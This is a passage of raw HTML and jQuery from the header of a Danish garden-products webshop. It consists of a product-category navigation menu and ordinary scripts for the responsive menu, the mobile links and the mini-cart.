nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-m-a"><span>Stauder M-Å</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-25 first classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/margerit"><span>Margerit</span></a></li><li class="nav-item level2 nav-2-3-26 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/nellike"><span>Nellike</span></a></li><li class="nav-item level2 nav-2-3-27 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/primula"><span>Primula</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/riddersporer"><span>Riddersporer</span></a></li><li class="nav-item level2 nav-2-3-29 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/prydklover"><span>Prydkløver</span></a></li><li class="nav-item level2 nav-2-3-30 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/purpursolhat"><span>Purpursolhat</span></a></li><li class="nav-item level2 nav-2-3-31 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/silkepaeoner"><span>Pæoner</span></a></li><li class="nav-item level2 nav-2-3-32 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/rollikke"><span>Røllikke</span></a></li><li class="nav-item level2 nav-2-3-33 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/sankthansurt"><span>Sankthansurt</span></a></li><li class="nav-item level2 nav-2-3-34 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/storkenaeb"><span>Storkenæb</span></a></li><li class="nav-item level2 nav-2-3-35 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/skaermlilje"><span>Skærmlilje</span></a></li><li class="nav-item level2 nav-2-3-36 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/stjerneskaerm"><span>Stjerneskærm</span></a></li><li class="nav-item level2 nav-2-3-37 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/timian"><span>Timian</span></a></li><li class="nav-item level2 nav-2-3-38 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/vortemaelk"><span>Vortemælk</span></a></li><li class="nav-item level2 nav-2-3-39 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/aerenpris"><span>Ærenpris</span></a></li><li class="nav-item level2 nav-2-3-40 last classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/flere-stauder-m-a"><span>Flere stauder M-Å</span></a></li></ul></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-til-lerjord"><span>Stauder til lerjord</span></a></li><li class="nav-item level1 nav-2-5 last classic"><a href="https://www.planteshop.dk/stauder/stauder-til-torre-og-sandede-jorde"><span>Stauder til tørre og sandede jorde</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure" class="level-top"><span>Fliser &amp; støttemure</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten"><span>Belægningssten</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/herregard-sten"><span>Herregård sten</span></a></li><li class="nav-item level2 nav-3-1-2 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/hjertingstenr"><span>Hjertingsten®</span></a></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/multikantr"><span>Multikant®</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/kopsten"><span>Kopsten</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/slotssten"><span>Slotssten</span></a></li><li class="nav-item level2 nav-3-1-6 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/o-holm"><span>Ø-Holm</span></a></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser"><span>Havefliser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-7 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/betonfliser"><span>Betonfliser</span></a></li><li class="nav-item level2 nav-3-2-8 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/hacienda-flise"><span>Hacienda flise</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur"><span>Støttemur</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-9 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/nordic-wall"><span>Nordic-Wall</span></a></li><li class="nav-item level2 nav-3-3-10 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-28"><span>Lock Block</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-xl-28"><span>Lock Block XL</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/bb-mur-15"><span>BB-Mur 15</span></a></li></ul></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning"><span>Tilbehør til belægninger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-13 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/belaegningsdug"><span>Belægningsdug</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/regnvandsrende"><span>Regnvandsrende</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/jordarmering"><span>Jordarmering</span></a></li><li class="nav-item level2 nav-3-4-16 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/kantskinne"><span>Kantskinne</span></a></li></ul></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering"><span>Græsarmering</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-17 first last classic"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering/graesarmering-ecoblock"><span>Græsarmering Ecoblock</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes" class="level-top"><span>Græs</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes/graesfro"><span>Græsfrø &amp; Græspleje</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.planteshop.dk/graes/graesfro/graesfro"><span>Græsfrø</span></a></li><li class="nav-item level2 nav-4-1-2 last classic"><a href="https://www.planteshop.dk/graes/graesfro/graespleje"><span>Græspleje</span></a></li></ul></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.planteshop.dk/graes/rullegraes"><span>Færdiggræs / Rullegræs</span></a></li><li class="nav-item level1 nav-4-3 last classic"><a href="https://www.planteshop.dk/graes/engblandinger"><span>Engblandinger</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flagstaenger" class="level-top"><span>Flagstænger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.planteshop.dk/flagstaenger/flagstang"><span>Flagstænger</span></a></li><li class="nav-item level1 nav-5-2 last classic"><a href="https://www.planteshop.dk/flagstaenger/tilbehor-til-flagstaenger"><span>Tilbehør til flagstænger</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis" class="level-top"><span>Muld og flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/sphagnum-krukkejord-og-pottemuld"><span>Sphagnum, krukkejord og pottemuld</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/muld"><span>Muld</span></a></li><li class="nav-item level1 nav-6-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/traeflis-og-haveflis"><span>Træflis og haveflis</span></a></li><li class="nav-item level2 nav-6-3-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/color-traeflis"><span>Color træflis</span></a></li><li class="nav-item level2 nav-6-3-3 last classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/kakao-flis"><span>Kakao-Flis</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver" class="level-top"><span>Sand, stenmel og skærver</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/sand"><span>Sand</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/stenmel"><span>Stenmel</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granitskaerver"><span>Granitskærver</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granit-miljoer"><span>Granit-miljøer</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/perlesten"><span>Perlesten</span></a></li><li class="nav-item level1 nav-7-6 last classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/mortel-og-cement"><span>Mørtel og cement</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver" class="level-top"><span>Flis, muld og stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum"><span>Sphagnum, krukkejord og pottemuld</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/sphagnum"><span>Sphagnum</span></a></li><li class="nav-item level2 nav-8-1-2 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/krukkejord"><span>Krukkejord</span></a></li><li class="nav-item level2 nav-8-1-3 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/plantesaek-og-hojbed"><span>Plantesæk og højbed</span></a></li></ul></li><li class="nav-item level1 nav-8-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-2-4 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/traeflis-haveflis"><span>Træflis &amp; haveflis</span></a></li><li class="nav-item level2 nav-8-2-5 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/colortraeflisr"><span>Colortræflis®</span></a></li><li class="nav-item level2 nav-8-2-6 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/kakao-flisr"><span>Kakao-Flis®</span></a></li></ul></li><li class="nav-item level1 nav-8-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld"><span>Muld </span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-3-7 first last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld/muldjord"><span>Muldjord</span></a></li></ul></li><li class="nav-item level1 nav-8-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver"><span>Sand &amp; Stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-8 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/grus-og-sand"><span>Stenmel, grus og sand</span></a></li><li class="nav-item level2 nav-8-4-9 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/granitskaerver"><span>Granitskærver</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/havemobler" class="level-top"><span>Havemøbler</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.planteshop.dk/havemobler/stole"><span>Stole</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.planteshop.dk/havemobler/baenke"><span>Bænke</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.planteshop.dk/havemobler/borde"><span>Borde</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.planteshop.dk/havemobler/bord-og-stolesaet"><span>Bord og stolesæt</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.planteshop.dk/havemobler/sofaer"><span>Sofaer, sofasæt og hyggesæt</span></a></li><li class="nav-item level1 nav-9-6 classic"><a href="https://www.planteshop.dk/havemobler/solvogne"><span>Solvogne</span></a></li><li class="nav-item level1 nav-9-7 last classic"><a href="https://www.planteshop.dk/havemobler/hyndebokse"><span>Hyndebokse og covers</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/krukker" class="level-top"><span>Krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.planteshop.dk/krukker/krukker"><span>krukker</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler" class="level-top"><span>Pleje og vedligehold</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler"><span>Bekæmpelsesmidler - ukrudt, mos, svamp</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-1-1 first classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/insekt-og-sneglemidler"><span>Insekt- og sneglemidler</span></a></li><li class="nav-item level2 nav-11-1-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/ukrudtsmiddel"><span>Ukrudtsmiddeler</span></a></li><li class="nav-item level2 nav-11-1-3 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/svampemidler"><span>Svampemidler</span></a></li><li class="nav-item level2 nav-11-1-4 last classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/skraemmeugle"><span>Skræmmeugle</span></a></li></ul></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelse-skadedyr"><span>Bekæmpelse - skadedyr</span></a></li><li class="nav-item level1 nav-11-3 classic"><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse"><span>Græsplæne-vedligeholdelse</span></a></li><li class="nav-item level1 nav-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug"><span>Ukrudtsdug, opbinding m.m.</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-4-5 first classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/ukrudtsdug"><span>Ukrudtsdug</span></a></li><li class="nav-item level2 nav-11-4-6 last classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/opbinding"><span>Opbinding</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-12 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/godning-jordforbedring" class="level-top"><span>gødning og kalk</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.planteshop.dk/godning-jordforbedring/havegodning"><span>Havegødning og kalk</span></a></li><li class="nav-item level1 nav-12-2 classic"><a href="https://www.planteshop.dk/godning-jordforbedring/kalk"><span>Kalk og lergranulat</span></a></li><li class="nav-item level1 nav-12-3 last classic"><a href="https://www.planteshop.dk/godning-jordforbedring/godning"><span>Gødning</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveudstyr" class="level-top"><span>Haveudstyr</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-mm"><span>Redskaber mm</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.planteshop.dk/haveudstyr/oneleg-arbejdsskammel"><span>OneLeg arbejdsskammel</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.planteshop.dk/haveudstyr/vaekstlys"><span>Vækstlys</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.planteshop.dk/haveudstyr/easy-to-grow-minidrivhuse"><span>'Easy to Grow' minidrivhuse</span></a></li><li class="nav-item level1 nav-13-5 classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-slanger-m-m"><span>Vandslanger, havevandere og tilbehør</span></a></li><li class="nav-item level1 nav-13-6 classic"><a href="https://www.planteshop.dk/haveudstyr/aeblekasse"><span>Æblekasse</span></a></li><li class="nav-item level1 nav-13-7 classic"><a href="https://www.planteshop.dk/haveudstyr/fuglefoder"><span>Fuglefoder og automater</span></a></li><li class="nav-item level1 nav-13-8 classic"><a href="https://www.planteshop.dk/haveudstyr/fragt-tillaeg-ikke-brofaste-oer"><span>Fragttillæg ikke brofaste øer.</span></a></li><li class="nav-item level1 nav-13-9 last classic"><a href="https://www.planteshop.dk/haveudstyr/lys-til-haven"><span>Lys til haven</span></a></li></ul></li>			
						
						
	</ul>



	
	<script type="text/javascript">
	//<![CDATA[



		var MegaMenu = {

			mobileMenuThreshold: 960			, bar: jQuery('#nav')
			, panels: null
			, mobnavTriggerWrapper: null
			, itemSelector: 'li'
			, panelSelector: '.nav-panel'
			, openerSelector: '.opener'
			, isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
			, ddDelayIn: 100
			, ddDelayOut: 200
			, ddAnimationDurationIn: 100
			, ddAnimationDurationOut: 300

			, init : function()
			{
				MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
				MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
			}

			, initDualMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
				{
					MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
				}

				enquire
					.register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
						match: MegaMenu.activateMobileMenu,
						unmatch: MegaMenu.cleanUpAfterMobileMenu
					})
					.register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
						deferSetup: true,
						setup: MegaMenu.cleanUpAfterMobileMenu,
						match: MegaMenu.activateRegularMenu,
						unmatch: MegaMenu.prepareMobileMenu
					});
			}

			, initMobileMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				MegaMenu.activateMobileMenu();
			}

			, activateMobileMenu : function()
			{
				MegaMenu.mobnavTriggerWrapper.show();
				MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');
			}

			, activateRegularMenu : function() //Default state
			{
				MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
				MegaMenu.mobnavTriggerWrapper.hide();
			}

			, cleanUpAfterMobileMenu : function()
			{
								MegaMenu.panels.css('display', '');
			}

			, prepareMobileMenu : function()
			{
								MegaMenu.panels.hide();

								MegaMenu.bar.find('.item-active').each( function() {
					jQuery(this).children('.nav-panel').show();
				});
			}

		}; //end: MegaMenu



		
					MegaMenu.initDualMode();
		
		//Toggle mobile menu
		jQuery('a.mobnav-trigger').on('click', function(e) {
			e.preventDefault();
			if (jQuery(this).hasClass('active'))
			{
				MegaMenu.bar.removeClass('show');
				jQuery(this).removeClass('active');
			}
			else
			{
				MegaMenu.bar.addClass('show');
				jQuery(this).addClass('active');					
			}
		});

	


		
		jQuery(function($) {

			var menubar = MegaMenu.bar;

						menubar.on('click', '.no-click', function(e) {
				e.preventDefault();
			});

						menubar.on('mouseenter', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					var item = $(this);
					var dd = item.children('.nav-panel');

					var itemPos = item.position();
					var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
					if (dd.hasClass('full-width')) { ddPos.left = 0; }

															dd.removeClass('tmp-full-width');

									var ddConOffset = 0;
					var outermostCon = menubar;
				
					var outermostContainerWidth = outermostCon.width();
					var ddOffset = ddConOffset + ddPos.left;
					var ddWidth = dd.outerWidth();

										if ((ddOffset + ddWidth) > outermostContainerWidth)
					{
												var diff = (ddOffset + ddWidth) - outermostContainerWidth;
						var ddPosLeft_NEW = ddPos.left - diff;

												var ddOffset_NEW = ddOffset - diff;

												if (ddOffset_NEW < 0)
						{
														dd.addClass('tmp-full-width');
							ddPos.left = 0;
						}
						else
						{
														ddPos.left = ddPosLeft_NEW;
						}
					}
					
					dd
						.css({
							'left' : ddPos.left + 'px',
							'top'  : ddPos.top + 'px'
						})
						.stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
				}

			}).on('mouseleave', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					$(this).children(".nav-panel")
					.stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
				}

			}); //end: menu top-level dropdowns

		}); //end: on document ready

		jQuery(window).on("load", function() {

			var menubar = MegaMenu.bar;

			if (MegaMenu.isTouchDevice)
			{
				menubar.on('click', 'a', function(e) {

					link = jQuery(this);
					if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
					{
						if (!link.hasClass('ready'))
						{
							e.preventDefault();
							menubar.find('.ready').removeClass('ready');
							link.parents('li').children('a').addClass('ready');
						}
					}

				}); //end: on click
			} //end: if isTouchDevice

		}); //end: on load

	


	//]]>
	</script>

				
									<div class="mobileTopMenuItems">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
				                <div class="hp-block user-menu clearer grid12-4" style="display:none;">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div>
			</div> <!-- end: inner-container -->
		</div> <!-- end: nav -->
	</div> <!-- end: nav-container -->

</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->




<script type="text/javascript">
//<![CDATA[

		
		var SmartHeader = {

			mobileHeaderThreshold : 770
			, rootContainer : jQuery('.header-container')

			, init : function()
			{
				enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
					match: SmartHeader.moveElementsToMobilePosition,
					unmatch: SmartHeader.moveElementsToRegularPosition
				});
			}

			, activateMobileHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
			}

			, activateRegularHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
			}

			, moveElementsToMobilePosition : function()
			{
				SmartHeader.activateMobileHeader();

				jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');
				
				//Disable dropdowns
				jQuery('#mini-cart').removeClass('dropdown');
				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
				jQuery('#mini-cart').addClass('dropdown');
				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
